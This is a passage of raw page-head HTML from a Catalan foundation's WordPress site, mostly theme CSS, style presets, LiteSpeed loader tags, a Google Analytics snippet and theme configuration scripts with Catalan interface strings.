(max-width:767px){.td_block_wrap{margin-bottom:32px}}.td-block-title-wrap{position:relative}.mfp-hide{display:none!important}button::-moz-focus-inner{padding:0;border:0}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,.2);box-shadow:0px 0px 20px 0px rgba(0,0,0,.2);padding:0 0 24px;overflow:hidden}.white-popup-block:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:var(--td_login_gradient_one,rgba(0,69,130,.8));background:-webkit-gradient(left bottom,right top,color-stop(0%,var(--td_login_gradient_one,rgba(0,69,130,.8))),color-stop(100%,var(--td_login_gradient_two,rgba(38,134,146,.8))));background:linear-gradient(45deg,var(--td_login_gradient_one,rgba(0,69,130,.8)) 0%,var(--td_login_gradient_two,rgba(38,134,146,.8)) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#2a80cb',endColorstr='#42bdcd',GradientType=1);z-index:-2}.white-popup-block:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-repeat:var(--td_login_background_repeat,no-repeat);background-size:var(--td_login_background_size,cover);background-position:var(--td_login_background_position,top);opacity:var(--td_login_background_opacity,1);z-index:-3}#login_pass{display:none!important}.td-container-wrap{background-color:var(--td_container_transparent,#fff);margin-left:auto;margin-right:auto}.td-boxed-layout .td-container-wrap{width:1164px}@media (max-width:1180px){.td-boxed-layout .td-container-wrap{width:100%}}.td-scroll-up{position:fixed;bottom:4px;right:5px;z-index:9999}.td-scroll-up[data-style=style1]{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0)}.td-scroll-up[data-style=style1] .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.wpb_button{display:inline-block;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600;line-height:24px;text-shadow:none;border:none;border-radius:0;margin-bottom:21px}body.td-animation-stack-type0 .td-animation-stack .entry-thumb{opacity:0}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background-color:transparent}strong{font-weight:700}h1{font-size:2em;margin:.67em 0}img{border:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button,html input[type=button],input[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}.td_stretch_container{width:100%!important}.td_stretch_content{width:100%!important}@media (min-width:768px){.td_stretch_content .td-container{width:100%!important;padding-left:20px;padding-right:20px}}@media (min-width:768px){.td_stretch_content_1200{padding-left:20px;padding-right:20px}.td_stretch_content_1200.td-header-menu-wrap-full{padding-left:0;padding-right:0}.td_stretch_content_1200 .td-header-menu-wrap{padding-left:20px;padding-right:20px}}.td_stretch_content_1200 .td-container{max-width:1200px!important;width:auto!important}.td-header-sp-logo img{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px}@media (max-width:767px){.td-main-menu-logo{display:block;margin-right:0;height:0}}.td-main-menu-logo a{line-height:48px}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px;width:auto}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0}}@media (max-width:1140px){.td-main-menu-logo img{max-width:180px}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-boxed-layout #td-outer-wrap{z-index:1}.td-header-top-menu-full{position:relative;z-index:9999}@media (max-width:767px){.td-header-top-menu-full{display:none}}.td-header-style-1 .td-header-top-menu-full{background-color:#222}.td-header-style-1 .td-header-sp-logo{width:284px;position:relative;height:90px;margin:28px 28px 9px}@media (min-width:1019px) and (max-width:1140px){.td-header-style-1 .td-header-sp-logo{width:224px;margin-left:0}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo{width:214px;margin:14px 28px 0;max-height:60px}}@media (max-width:767px){.td-header-style-1 .td-header-sp-logo{display:none}}.td-header-style-1 .td-header-sp-logo img{width:auto;max-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo img{max-height:60px}}.td-header-style-1 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-1 .header-search-wrap .td-icon-search{color:#fff}}.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-header-top-menu{color:#fff;font-size:11px}.td-header-top-menu a{color:#fff}@media (min-width:1019px) and (max-width:1140px){.td-header-top-menu{overflow:visible}}.td-header-sp-top-menu{line-height:28px;padding:0!important;z-index:1000;float:left}@media (max-width:767px){.td-header-sp-top-menu{display:none!important}}.td-header-sp-top-widget{position:relative;line-height:28px;text-align:right;padding-left:0!important;padding-right:0!important}@media (max-width:767px){.td-header-sp-top-widget{width:100%;text-align:center}}.menu-top-container{display:inline-block;margin-right:16px}.top-header-menu{list-style:none;margin:0;display:inline-block}.top-header-menu li{display:inline-block;position:relative;margin-left:0}.top-header-menu li a{margin-right:16px;line-height:1}.top-header-menu>li{line-height:28px}.td-social-icon-wrap>a{display:inline-block}.td-social-icon-wrap .td-icon-font{font-size:12px;width:30px;height:24px;line-height:24px}@media (max-width:767px){.td-social-icon-wrap{margin:0 3px}}.td_module_1{padding-bottom:24px}@media (min-width:768px) and (max-width:1018px){.td_module_1 .entry-title{font-size:17px;line-height:22px}}@media (max-width:767px){.td_module_1 .entry-thumb{width:100%}}.td_module_6{padding-bottom:26px}.td_module_6 .td-module-thumb{position:absolute;left:0;top:0}@media (min-width:768px) and (max-width:1018px){.td_module_6 .td-module-thumb{width:80px}}.td_module_6 .item-details{margin-left:116px;min-height:70px}@media (min-width:768px) and (max-width:1018px){.td_module_6 .item-details{margin-left:95px;min-height:55px}}.td_module_6 .entry-title{font-size:14px;line-height:20px;margin-bottom:4px;font-weight:500}@media (min-width:768px) and (max-width:1140px){.td_module_6 .entry-title{font-size:12px;line-height:18px}}@media (max-width:767px){.td_module_6 .entry-title{font-size:14px}}.td_module_6 .td-module-meta-info{margin-bottom:0;min-height:0}.td-block-title span{display:inline-block}.td_block_template_1 .block-title{text-align:left}.td-journal{background-color:#f4f7fc}.td-journal .td-container-wrap{background-color:transparent}:root{--accent-color:#fff}ul.sf-menu>.menu-item>a{font-family:Muli;font-size:13px;font-weight:700}.td-mobile-content .td-mobile-main-menu>li>a{text-transform:uppercase}.td-mobile-content .sub-menu a{text-transform:uppercase}#td-mobile-nav,.td-search-wrap-mob{font-family:Muli}:root{--td_theme_color:#fabb00;--td_slider_text:rgba(250,187,0,.7);--td_header_color:#fff;--td_text_header_color:#fff;--td_mobile_menu_color:#fff;--td_mobile_icons_color:#000;--td_mobile_gradient_one_mob:#fff;--td_mobile_gradient_two_mob:#fff;--td_mobile_text_active_color:#ea6a56;--td_mobile_button_background_mob:#ea6a56;--td_mobile_button_color_mob:#fff;--td_mobile_text_color:#000;--td_login_text_color:#000;--td_login_button_background:#ea6a56;--td_login_button_color:#fff;--td_login_hover_background:#111;--td_login_hover_color:#fff;--td_login_gradient_one:#fff;--td_login_gradient_two:#fff}.td-header-wrap .td-header-top-menu-full{background-color:#fff}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a{color:#000}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}@media (min-width:1019px){.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Muli;font-size:13px;font-weight:700}.td-banner-wrap-full{background-color:#fff}.top-header-menu>li>a{font-family:Muli;font-size:13px;font-weight:100}body{background-color:#fff}ul.sf-menu>.menu-item>a{font-family:Muli;font-size:13px;font-weight:700}.td-mobile-content .td-mobile-main-menu>li>a{text-transform:uppercase}.td-mobile-content .sub-menu a{text-transform:uppercase}#td-mobile-nav,.td-search-wrap-mob{font-family:Muli}:root{--td_theme_color:#fabb00;--td_slider_text:rgba(250,187,0,.7);--td_header_color:#fff;--td_text_header_color:#fff;--td_mobile_menu_color:#fff;--td_mobile_icons_color:#000;--td_mobile_gradient_one_mob:#fff;--td_mobile_gradient_two_mob:#fff;--td_mobile_text_active_color:#ea6a56;--td_mobile_button_background_mob:#ea6a56;--td_mobile_button_color_mob:#fff;--td_mobile_text_color:#000;--td_login_text_color:#000;--td_login_button_background:#ea6a56;--td_login_button_color:#fff;--td_login_hover_background:#111;--td_login_hover_color:#fff;--td_login_gradient_one:#fff;--td_login_gradient_two:#fff}.td-header-wrap .td-header-top-menu-full{background-color:#fff}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a{color:#000}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}@media (min-width:1019px){.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Muli;font-size:13px;font-weight:700}.td-banner-wrap-full{background-color:#fff}.top-header-menu>li>a{font-family:Muli;font-size:13px;font-weight:100}.td-theme-wrap .tdi_1 .block-title>*{background-color:#000}.td-theme-wrap .tdi_1 .block-title{border-color:#000}.td-theme-wrap .tdi_1 .block-title>*{color:#fff}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://fundacioepisteme.cat/wp-content/litespeed/css/4ba6e79194862aa6d9e2cec7984a2888.css?ver=d549d" /><script data-optimized="1" type="litespeed/javascript" data-src="https://fundacioepisteme.cat/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://fundacioepisteme.cat/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualitza la cistella","cart_url":"https:\/\/fundacioepisteme.cat","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra la contrasenya","i18n_password_hide":"Amaga la contrasenya"}</script> <link rel="https://api.w.org/" href="https://fundacioepisteme.cat/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fundacioepisteme.cat/wp-json/wp/v2/tags/933" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fundacioepisteme.cat/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><meta name="generator" content="WooCommerce 10.3.7" /> <script type="litespeed/javascript">(function(i,s,o,g,r,a,m){i.GoogleAnalyticsObject=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-180628904-1','auto');ga('send','pageview')</script>  <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/fundacioepisteme.cat\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1}</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
 <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/fundacioepisteme.cat\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";var td_get_template_directory_uri="https:\/\/fundacioepisteme.cat\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="show_header_logo";var tds_header_style="";var td_please_wait="Si us plau, espera...";var td_email_user_pass_incorrect="Usuari o contrasenya s\u00f3n incorrectes";var td_email_user_incorrect="Correu electr\u00f2nic o nom d'usuari s\u00f3n incorrectes!";var td_email_incorrect="correu electr\u00f2nic incorrecte";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#fabb00";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Anterior (fletxa esquerra)";var td_magnific_popup_translation_tNext="Seg\u00fcent (fletxa dreta)";var td_magnific_popup_translation_tCounter="%curr% de %total%";var td_magnific_popup_translation_ajax_tError="El contingut de %url% no s'ha pogut carregar";var td_magnific_popup_translation_image_tError="La imatge #%curr% no s'ha pogut carregar";var tdBlockNonce="0dfad1cc92";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["gener","febrer","mar\u00e7","abril","maig","juny","juliol","agost","setembre","octubre","novembre","desembre"],"month_names_short":["gen.","febr.","mar\u00e7","abr.","maig","juny","jul.","ag.","set.","oct.","nov.","des."],"day_names":["Diumenge","Dilluns","Dimarts","Dimecres","Dijous","Divendres","Dissabte"],"day_names_short":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>ul.sf-menu>.menu-item>a{font-family:Muli;font-size:13px;font-weight:bold}.td-mobile-content .td-mobile-main-menu>li>a{text-transform:uppercase}.td-mobile-content .sub-menu a{text-transform:uppercase}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Muli}:root{--td_theme_color:#fabb00;--td_slider_text:rgba(250,187,0,0.7);--td_header_color:#ffffff;--td_text_header_color:#ffffff;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#000000;--td_mobile_gradient_one_mob:#ffffff;--td_mobile_gradient_two_mob:#ffffff;--td_mobile_text_active_color:#ea6a56;--td_mobile_button_background_mob:#ea6a56;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_text_color:#000000;--td_login_button_background:#ea6a56;--td_login_button_color:#ffffff;--td_login_hover_background:#111111;--td_login_hover_color:#ffffff;--td_login_gradient_one:#ffffff;--td_login_gradient_two:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#fabb00}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more 